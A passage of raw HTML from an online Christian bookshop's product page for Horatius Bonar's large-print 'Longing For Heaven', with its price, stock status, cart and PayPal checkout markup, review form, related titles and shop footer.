                        <button type="button" id="bnt-social-login-fake-email" class="action send primary">
                            <span>Submit</span>
                        </button>
                    </div>
                </div>
            </form>
        </div>
    </div>
</div>    </div>
    <div style="clear: both"></div>
<div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.ardsbookshop.com/media/catalog/product/cache/35dcf027535613005c3ebd2a5535714d/9/7/9781857920116_9.jpg"
    />
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://www.ardsbookshop.com/static/version1758104557/frontend/Smartwave/porto_child/en_GB/images/loader-1.gif"
                 alt="Loading...">
        </div>
    </div>
</div>
<style>
.fotorama__wrap {
    margin-bottom: -8px;
}
</style>
<!--Fix for jumping content. Loader must be the same size as gallery.-->




<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Longing For Heaven</span>    </h1>
    </div>
    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://www.ardsbookshop.com/longing-for-heaven.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="54892" data-price-box="product-id-54892">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-54892"                data-price-amount="4.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£4.99</span></span>
        </span>

</div></div>
<div class="product attribute overview">
        <div class="value" itemprop="description"><b>Status:</b> Out of Print<br> LARGE PRINT EDITION.   Do you long to know God better? To see Him face to face. That longing shines through in these carefully selected hymns and poe...</div>
</div>
<div class="product-info-stock-sku">
            <div class="stock available" title="Availability">
            <span class="label">Availability:</span>
            <span>In stock</span>
        </div>
        <div class="availability only" title="Only&#x20;3&#x20;left">
        Only <strong>3</strong> left    </div>

<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">9781857920116</div>
</div>
</div>

<div class="product-add-form">
    <form data-product-sku="9781857920116"
          action="https://www.ardsbookshop.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXJkc2Jvb2tzaG9wLmNvbS9sb25naW5nLWZvci1oZWF2ZW4uaHRtbA~~/product/54892/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="54892" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="54892" />
        <input name="form_key" type="hidden" value="tlOH53hfSiD5AgVG" />                            <div class="box-tocart">
        <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Qty:</span></label>
            <div class="control">
                <input type="number"
                       name="qty"
                       id="qty"
                       maxlength="12"
                       value="1"
                       title="Qty" class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}"
                       />
                <div class="qty-changer">
                    <a href="javascript:void(0)" class="qty-inc"><i class="porto-icon-up-dir"></i></a>
                    <a href="javascript:void(0)" class="qty-dec"><i class="porto-icon-down-dir"></i></a>
                </div>
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="Add to Cart"
                    class="action primary tocart"
                    id="product-addtocart-button">
                <span>Add to Cart</span>
            </button>
                <div id="payment-request-button" class="payment-request-button"></div>
    
    
            <div class="paypal product-page paypal-logo braintree-paypal-logo oneclick-container">
            <div data-currency="GBP"
                 data-locale="en_GB"
                 data-amount="4.99"
                 id="paypal-oneclick-1168231034915288373"
                 data-displayname=""
                 data-actionsuccess="https://www.ardsbookshop.com/checkout/onepage/success/"
                 data-funding="paypal"
                 data-fundingicons="true"
                 data-label="paypal"
                 data-color="gold"
                 data-shape="rect"
                 data-location="productpage"
                 data-requiredbillingaddress=""
                 data-storecode="default"
                 data-skiporderreviewstep="1"
                 class="action-braintree-paypal-logo product-page-action"></div>
        </div>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<div id ="paypal-smart-button" data-mage-init='{"Magento_Paypal/js/in-context/product-express-checkout"
:{"clientConfig":{"button":1,"getTokenUrl":"https:\/\/www.ardsbookshop.com\/paypal\/express\/getTokenData\/","onAuthorizeUrl":"https:\/\/www.ardsbookshop.com\/paypal\/express\/onAuthorization\/","onCancelUrl":"https:\/\/www.ardsbookshop.com\/paypal\/express\/cancel\/","styles":{"layout":"vertical","size":"responsive","color":"gold","shape":"pill","label":"buynow"},"isVisibleOnProductPage":false,"isGuestCheckoutAllowed":true,"sdkUrl":"https:\/\/www.paypal.com\/sdk\/js?client-id=ATDZ9_ECFh-fudesZo4kz3fGTSO1pzuWCS4IjZMq4JKdRK7hQR3Rxyafx39H2fP363WtmlQNYXjUiAae&locale=en_GB&currency=GBP&enable-funding=venmo&commit=false&intent=capture&merchant-id=Q43592KSZUPH8&disable-funding=card%2Cbancontact%2Ceps%2Cgiropay%2Cideal%2Cmybank%2Cp24%2Csofort&components=messages%2Cbuttons","dataAttributes":{"data-partner-attribution-id":"Magento_2_Community","data-csp-nonce":"MnppbzVmbzVoZzliMDl6dmlvZ2tmaHpsZ3AzdWFtcnk="}}}}'></div>
        </div>
    </div>
</div>


        
                    </form>
</div>




            <style type="text/css">
            .a2a_svg, .a2a_count {
                border-radius: 0% !important;
            }

                        .mp_social_share_inline, .mp_social_share_inline_under_cart {
                display: flex;
                border-radius: 7px;
                padding: 7px 7px 7px 5px;
                background: #FFFFFF;            }

            .mp_social_share_inline {
                width: fit-content;
                justify-content: flex-end;
                margin-top: -25px;
                margin-bottom: 15px;
                float: left;            }

            .mp_social_share_inline_under_cart {
                justify-content: flex-start;
                float: left;
            }
                    </style>

        <div class="mp_social_share_inline_under_cart">
            <div class="a2a_kit a2a_default_style            a2a_kit_size_32            ">

                                                            <a class="a2a_button_facebook                        "></a>
                                                                                <a class="a2a_button_twitter                        "></a>
                                                                                <a class="a2a_button_facebook_messenger                        "></a>
                                                                                <a class="a2a_button_pinterest                        "></a>
                                                                                <a class="a2a_button_linkedin                        "></a>
                                                                                <a class="a2a_button_tumblr                        "></a>
                                    
                                    <a class="a2a_dd "
                       href="https://www.addtoany.com/share"></a>
                            </div>
        </div>

        
    </div><div class="clearer"></div>                    <div class="product info detailed  ">
                                                    <div class="product data items " data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-description-title"
                                 data-role="collapsible" id="tab-label-description">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#description"
                                   id="tab-label-description-title">
                                    <span>Details</span>
                                </a>
                            </div>
                            <div class="data item content" id="description" data-role="content">
                                
<div class="product attribute description">
        <div class="value" ><b>Author:</b> <a href="/catalogsearch/result/?q=%22tag_horatius_bonar%22">Horatius Bonar</a><br><b>Publisher:</b> <a href="/catalogsearch/result/?q=%22tag_christian_focus_publications%22">Christian Focus Publications</a><br><p>LARGE PRINT EDITION.</p> <br/><p>Do you long to know God better? To see Him face to face. That longing shines through in these carefully selected hymns and poems. They wil comfort and inspire you; they will stimulate your longing for heaven. Whether you sing them, recite them or quietly mediate on them in the privacy on them in the privacy of your own home, you will find yourself uplifted and inspired.</p><br/></div>
</div>
                            </div>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-additional-title"
                                 data-role="collapsible" id="tab-label-additional">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#additional"
                                   id="tab-label-additional-title">
                                    <span>More Information</span>
                                </a>
                            </div>
                            <div class="data item content" id="additional" data-role="content">
                                    <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">More Information</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">Availability</th>
                    <td class="col data" data-th="Availability">Out of Print. Less than 5 in stock.</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Publisher</th>
                    <td class="col data" data-th="Publisher">Christian Focus Publications</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Author</th>
                    <td class="col data" data-th="Author">Horatius Bonar</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Binding</th>
                    <td class="col data" data-th="Binding">Paperback</td>
                </tr>
                        </tbody>
        </table>
    </div>
                            </div>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-reviews-title"
                                 data-role="collapsible" id="tab-label-reviews">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#reviews"
                                   id="tab-label-reviews-title">
                                    <span>Reviews</span>
                                </a>
                            </div>
                            <div class="data item content" id="reviews" data-role="content">
                                <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Write Your Own Review</strong></div>
<div class="block-content">
<form action="https://www.ardsbookshop.com/review/product/post/id/54892/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
    <input name="form_key" type="hidden" value="tlOH53hfSiD5AgVG" />        <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
        <legend class="legend review-legend"><span>You&#039;re reviewing:</span><strong>Longing For Heaven</strong></legend><br />
                <span id="input-message-box"></span>
        <fieldset class="field required review-field-ratings">
            <legend class="label"><span>Your Rating</span></legend><br/>
            <div class="control">
                <div class="nested" id="product-review-table">
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Quality_rating_label"><span>Quality</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_1"
                                    value="1"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_1_label" />
                                <label
                                    class="rating-1"
                                    for="Quality_1"
                                    title="1&#x20;star"
                                    id="Quality_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_2"
                                    value="2"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_2_label" />
                                <label
                                    class="rating-2"
                                    for="Quality_2"
                                    title="2&#x20;stars"
                                    id="Quality_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_3"
                                    value="3"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_3_label" />
                                <label
                                    class="rating-3"
                                    for="Quality_3"
                                    title="3&#x20;stars"
                                    id="Quality_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_4"
                                    value="4"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_4_label" />
                                <label
                                    class="rating-4"
                                    for="Quality_4"
                                    title="4&#x20;stars"
                                    id="Quality_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_5"
                                    value="5"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_5_label" />
                                <label
                                    class="rating-5"
                                    for="Quality_5"
                                    title="5&#x20;stars"
                                    id="Quality_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Value_rating_label"><span>Value</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_1"
                                    value="6"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_1_label" />
                                <label
                                    class="rating-1"
                                    for="Value_1"
                                    title="1&#x20;star"
                                    id="Value_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_2"
                                    value="7"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_2_label" />
                                <label
                                    class="rating-2"
                                    for="Value_2"
                                    title="2&#x20;stars"
                                    id="Value_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_3"
                                    value="8"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_3_label" />
                                <label
                                    class="rating-3"
                                    for="Value_3"
                                    title="3&#x20;stars"
                                    id="Value_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_4"
                                    value="9"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_4_label" />
                                <label
                                    class="rating-4"
                                    for="Value_4"
                                    title="4&#x20;stars"
                                    id="Value_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_5"
                                    value="10"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_5_label" />
                                <label
                                    class="rating-5"
                                    for="Value_5"
                                    title="5&#x20;stars"
                                    id="Value_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Price_rating_label"><span>Price</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_1"
                                    value="11"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_1_label" />
                                <label
                                    class="rating-1"
                                    for="Price_1"
                                    title="1&#x20;star"
                                    id="Price_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_2"
                                    value="12"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_2_label" />
                                <label
                                    class="rating-2"
                                    for="Price_2"
                                    title="2&#x20;stars"
                                    id="Price_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_3"
                                    value="13"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_3_label" />
                                <label
                                    class="rating-3"
                                    for="Price_3"
                                    title="3&#x20;stars"
                                    id="Price_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_4"
                                    value="14"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_4_label" />
                                <label
                                    class="rating-4"
                                    for="Price_4"
                                    title="4&#x20;stars"
                                    id="Price_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_5"
                                    value="15"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_5_label" />
                                <label
                                    class="rating-5"
                                    for="Price_5"
                                    title="5&#x20;stars"
                                    id="Price_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                    </div>
                <input type="hidden" name="validate_rating" class="validate-rating" value="" />
            </div>
        </fieldset>
            <div class="field review-field-nickname required">
            <label for="nickname_field" class="label"><span>Nickname</span></label>
            <div class="control">
                <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" />
            </div>
        </div>
        <div class="field review-field-summary required">
            <label for="summary_field" class="label"><span>Summary</span></label>
            <div class="control">
                <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" />
            </div>
        </div>
        <div class="field review-field-text required">
            <label for="review_field" class="label"><span>Review</span></label>
            <div class="control">
                <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea>
            </div>
        </div>
    </fieldset>
    <fieldset class="fieldset additional_info">
        <div
    class="field-recaptcha"
    id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container"
    data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>


    </fieldset>
    <div class="actions-toolbar review-form-actions">
        <div class="primary actions-primary">
            <button type="submit" class="action submit primary"
                                    disabled="disabled"
                >
                <span>Submit Review</span>
            </button>
        </div>
    </div>
</form>

</div>
</div>


                            </div>
                                                                    </div>
                                
                </div>
            






<div class="block related move-related porto-products title-border-bottom" data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}' data-limit="0" data-shuffle="0">
                        <div class="section-title slider-title">
                <strong id="block-related-heading" role="heading" aria-level="2">Related Products</strong>
            </div>
            <div class="block-content content" aria-labelledby="block-related-heading">
                                    <div class="block-actions">
                        Check items to add to the cart or                        <button type="button" class="action select" role="button" data-role="select-all"><span>select all</span></button>
                    </div>
                                <div class="products wrapper grid products-grid   products-grid products-related">
                    <div class="products list items product-items products-slider owl-carousel show-dots-title-right dots-style-1">
                        																																																																																																																										<div class="item product product-item" style="display: none;">													                            <div class="product-item-info related-available">
                                <!-- category_page_grid-->																<a href="https://www.ardsbookshop.com/gods-way-of-holiness.html" class="product photo product-item-photo" tabindex="-1">
																																			<img class="product-image-photo default_image" src="https://www.ardsbookshop.com/media/catalog/product/cache/ca460ce9b39afd6fdab7e85a6e96185a/9/7/9781527106109_1.jpg" alt="God's Way Of Holiness" alt=""/>
																																																																																					</a>
																<div class="product details product-item-details">
																	<strong class="product name product-item-name"><a class="product-item-link" title="God&#039;s Way Of Holiness" href="https://www.ardsbookshop.com/gods-way-of-holiness.html">
																		God&#039;s Way Of Holiness</a>
																	</strong>

																																																																				<div class="product-reviews-summary short">
																		<div class="rating-summary">
																			<span class="label"><span>Rating:</span></span>
																			<div class="rating-result" title="0%">
																				<span style="width:0"><span>0%</span></span>
																			</div>
																		</div>
																	</div>
																																																			<div class="price-box price-final_price" data-role="priceBox" data-product-id="44832" data-price-box="product-id-44832">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-44832"                data-price-amount="8.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£8.99</span></span>
        </span>

</div>
																																																									<div class="field choice related">
																					<input type="checkbox" class="checkbox related" id="related-checkbox44832" name="related_products[]" value="44832" />
																					<label class="label" for="related-checkbox44832"><span>Add to Cart</span></label>
																				</div>
																																					
																																			</div>
                            </div>
																																																																																																																																																																	</div><div class="item product product-item" style="display: none;">													                            <div class="product-item-info related-available">
                                <!-- category_page_grid-->																<a href="https://www.ardsbookshop.com/gods-way-of-peace.html" class="product photo product-item-photo" tabindex="-1">
																																			<img class="product-image-photo default_image" src="https://www.ardsbookshop.com/media/catalog/product/cache/ca460ce9b39afd6fdab7e85a6e96185a/9/7/9781527106093_1.jpg" alt="God's Way Of Peace" alt=""/>
																																																																																					</a>
																<div class="product details product-item-details">
																	<strong class="product name product-item-name"><a class="product-item-link" title="God&#039;s Way Of Peace" href="https://www.ardsbookshop.com/gods-way-of-peace.html">
																		God&#039;s Way Of Peace</a>
																	</strong>

																																																																				<div class="product-reviews-summary short">
																		<div class="rating-summary">
																			<span class="label"><span>Rating:</span></span>
																			<div class="rating-result" title="0%">
																				<span style="width:0"><span>0%</span></span>
																			</div>
																		</div>
																	</div>
																																																			<div class="price-box price-final_price" data-role="priceBox" data-product-id="44833" data-price-box="product-id-44833">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-44833"                data-price-amount="8.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£8.99</span></span>
        </span>

</div>
																																																									<div class="field choice related">
																					<input type="checkbox" class="checkbox related" id="related-checkbox44833" name="related_products[]" value="44833" />
																					<label class="label" for="related-checkbox44833"><span>Add to Cart</span></label>
																				</div>
																																					
																																			</div>
                            </div>
																																																																																																																																																																	</div><div class="item product product-item" style="display: none;">													                            <div class="product-item-info related-available">
                                <!-- category_page_grid-->																<a href="https://www.ardsbookshop.com/the-story-of-grace.html" class="product photo product-item-photo" tabindex="-1">
																																			<img class="product-image-photo default_image" src="https://www.ardsbookshop.com/media/catalog/product/cache/ca460ce9b39afd6fdab7e85a6e96185a/9/7/9781527111899.jpg" alt="The Story of Grace" alt=""/>
																																																																																					</a>
																<div class="product details product-item-details">
																	<strong class="product name product-item-name"><a class="product-item-link" title="The Story of Grace" href="https://www.ardsbookshop.com/the-story-of-grace.html">
																		The Story of Grace</a>
																	</strong>

																																																																				<div class="product-reviews-summary short">
																		<div class="rating-summary">
																			<span class="label"><span>Rating:</span></span>
																			<div class="rating-result" title="0%">
																				<span style="width:0"><span>0%</span></span>
																			</div>
																		</div>
																	</div>
																																																			<div class="price-box price-final_price" data-role="priceBox" data-product-id="65674" data-price-box="product-id-65674">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-65674"                data-price-amount="11.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£11.99</span></span>
        </span>

</div>
																																																									<div class="field choice related">
																					<input type="checkbox" class="checkbox related" id="related-checkbox65674" name="related_products[]" value="65674" />
																					<label class="label" for="related-checkbox65674"><span>Add to Cart</span></label>
																				</div>
																																					
																																			</div>
                            </div>
																										</div>																										                    </div>
                </div>
            </div>
        </div>
											
										        



            <style type="text/css">
            .a2a_svg, .a2a_count {
                border-radius: 0% !important;
            }

                        .mp_social_share_inline, .mp_social_share_inline_under_cart {
                display: flex;
                border-radius: 7px;
                padding: 7px 7px 7px 5px;
                background: #FFFFFF;            }

            .mp_social_share_inline {
                width: fit-content;
                justify-content: flex-end;
                margin-top: -25px;
                margin-bottom: 15px;
                float: right;            }

            .mp_social_share_inline_under_cart {
                justify-content: flex-start;
                float: left;
            }
                    </style>

        <div class="mp_social_share_inline">
            <div class="a2a_kit a2a_default_style            a2a_kit_size_32            ">

                                                            <a class="a2a_button_facebook                        "></a>
                                                                                <a class="a2a_button_twitter                        "></a>
                                                                                <a class="a2a_button_facebook_messenger                        "></a>
                                                                                <a class="a2a_button_pinterest                        "></a>
                                                                                <a class="a2a_button_linkedin                        "></a>
                                                                                <a class="a2a_button_tumblr                        "></a>
                                    
                                    <a class="a2a_dd "
                       href="https://www.addtoany.com/share"></a>
                            </div>
        </div>

        
    </div></div></div></main><footer class="page-footer"><div class="footer">
    <div class="footer-middle">
        <div class="container">
                    <div class="row">
            <div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget widget_text">
  <h3 class="widget-title">Information</h3>
  <div class="textwidget">
    <ul>

<li><a href="/about">About us</a></li>
<li><a href="/search/term/popular/">Search Terms</a></li>
<li><a href="/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li>
<li><a href="/catalogsearch/advanced/">Advanced Search</a></li>
<li><a href="/sales/guest/form/">Orders and Returns</a></li>
<li><a href="/contact/">Contact Us</a></li>
<li><a href="/rss/">RSS</a></li>
<li><a href="/blog.html">AEB blog</a></li>
<li><a href="/sitemaps/sitemap.xml">Sitemap</a></li>

    </ul>
  </div>
</div>
</div></div><div class="col-lg-4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget widget-block">
  <div class="block-inner">
    <div class="porto-block">
      <div class="vc_row wpb_row row">
        <div class="vc_column_container col-md-12">
          <div class="wpb_wrapper vc_column-inner">
            <div class="porto-sicon-box mb-4 pb-2 style_1 default-icon" style="align-items: flex-start;">
              <div class="porto-sicon-default">
                <div class="porto-just-icon-wrapper porto-icon none" style="color: #ffffff; font-size: 35px; width: 35px;"><i class="fa fa-map-marker"></i></div>
              </div>

              <div class="porto-sicon-header">
                <h3 class="porto-sicon-title" style="font-weight: 700; font-size: 14px; line-height: 1; color: #ffffff;">Address</h3>
                <p style="font-size: 13px; line-height: 1.4; color: #999999;">
Ards Evangelical Bookshop<br>
Crimond House<br>
48 Frances Street<br>
Newtownards<br>
Co. Down<br>
BT23 7DN<br>
United Kingdom
</p>
              </div>
            </div>


            <div class="porto-sicon-box mb-4 pb-2 style_1 default-icon">
              <div class="porto-sicon-default">
                <div class="porto-just-icon-wrapper porto-icon none" style="color: #ffffff; font-size: 35px;width: 35px;"><i class="fa fa-phone"></i></div>
              </div>
              <div class="porto-sicon-header">
                <h3 class="porto-sicon-title" style="font-weight: 700; font-size: 14px; line-height: 1; color: #ffffff;">Phone</h3>
                <p style="font-size: 13px; line-height: 1.4; color: #999999;">
<a href="tel:+442891817530">02891817530</a>
</p>
              </div>
            </div>


            <div class="porto-sicon-box style_1 default-icon">
              <div class="porto-sicon-default">
                <div class="porto-just-icon-wrapper porto-icon none" style="color: #ffffff; font-size: 35px; width: 35px;"><i class="fa fa-envelope"></i></div>
              </div>
              <div class="porto-sicon-header">
                <h3 class="porto-sicon-title" style="font-weight: 700; font-size: 14px; line-height: 1; color: #ffffff;">Email</h3>
                <p style="font-size: 13px; line-height: 1.4; color: #999999;">
<a href="mailto:info@ardsbookshop.com">info@ardsbookshop.com</a>
</p>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
</div></div><div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget widget-block">
  <div class="block-inner">
    <div class="porto-block">
      <div class="vc_row wpb_row row">
        <div class="vc_column_container col-md-12">
          <div class="wpb_wrapper vc_column-inner">
            <div class="porto-sicon-box mb-4 pb-2 style_1 default-icon" style="align-items: flex-start;">
              <div class="porto-sicon-default">
                <div class="porto-just-icon-wrapper porto-icon none" style="color: #ffffff; font-size: 35px; width: 35px;"><i class="fa fa-calendar"></i></div>
              </div>

              <div class="porto-sicon-header">
                <h3 class="porto-sicon-title" style="font-weight: 700; font-size: 14px; line-height: 1; color: #ffffff;">Opening hours</h3>
                <p style="font-size: 13px; line-height: 1.4; color: #999999;">

10am - 4:30pm<br>Mon to Sat. Closed Thurs.<br>
</p>
              </div>
            </div>



          </div>
        </div>
      </div>
    </div>
  </div>
</div>
</div></div><div class="col-lg-2"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget follow-us">
  <h3 class="widget-title">Follow Us</h3>
<span class="ic ic-star"></span>
  <div class="share-links">

    <a href="https://www.facebook.com/ardsbookshop" rel="nofollow" target="_blank" title="Facebook" class="share-facebook">Facebook</a>

    <a href="https://www.x.com/ardsbookshop" rel="nofollow" target="_blank" title="X" class="share-twitter" class="share-x-twitter">X</i></a>

    <a href="https://www.instagram.com/ardsbookshop" rel="nofollow" target="_blank" title="Instagram" class="share-instagram">Instagram</a>

    <a href="https://www.youtube.com/@Ardsbookshop" rel="nofollow" target="_blank" title="YouTube" class="share-youtube">YouTube</a>

    <a href="https://www.tiktok.com/@ardsbookshop" rel="nofollow" target="_blank" title="TikTok" class="share-tiktok">TikTok</a>

  </div>
  <style>
.footer .follow-us .share-links a {
    font-size: 1.25rem;
    width: 2.5rem;
    height: 2.5rem;
    box-shadow: none;
    border: none;
}
.footer .follow-us .share-links a:not(:hover) {
    background: none;
    color: inherit;
}
.footer-middle .widget_media_image img {
    max-width: 100%;
}
  </style>
</div>
<div class="widget widget_media_image">
  <h3 class="widget-title">Payment Methods</h3>
  <img src="https://www.ardsbookshop.com/media/wysiwyg/smartwave/porto/homepage/30/shop30_payment.png" />
</div>
</div></div>            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
                        <div class="custom-block f-right"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget_text widget widget_custom_html">
  <div class="textwidget custom-html-widget">
    <a href="https://www.ardsbookshop.com/privacy-policy-cookie-restriction-mode" class="mr-5">PRIVACY POLICY</a>
  </div>
<style>
.footer-bottom .textwidget {
    font-weight: 500;
}
@media (min-width: 992px) {
.footer .footer-bottom f-right .widget {
    margin-left: 15px;
}
}
</style>
</div>
</div></div>            <address>Copyright © 2025 Ards Evangelical Bookshop. All rights reserved.</address>
                    </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a></footer>





<style>
    
    
    body.ea-autocomplete div.ea-overlay {
        opacity: 1;
        overflow: inherit;
        height: 100%;
    }

    body.ea-autocomplete {
        overflow: hidden;
    }

    
    

    
</style>
<style>

    /* Primary color text */
    .wyomind-primary-color,
    .wyomind-primary-color:after,
    .wyomind-primary-color:before {
        color: #005284 !important;
    }

    .wyomind-primary-color-hover:hover * {
        color: #005284 !important;
    }

    /* Primary color background */
    .wyomind-primary-bgcolor {
        background-color: #005284 !important;
        color: white !important;
    }

    /* Primary color border */
    .wyomind-primary-border {
        border: 1px solid #005284 !important;
    }

    /* secondary color */
    .wyomind-secondary-bgcolor {
        background-color: #ffffce;
    }

    /* Buttons */
    .wyomind-btn-primary {
        background-color: #005284 !important;
        border-color: #005284 !important;
        color: white !important;
    }

    .wyomind-btn-primary:hover {
        background-color: #002052 !important;
        border-color: #002052 !important;
    }

    .wyomind-btn-primary:before {
        color: white !important;
    }

    .wyomind-btn-primary-inverted {
        border-color: #005284 !important;
        color: #005284 !important;
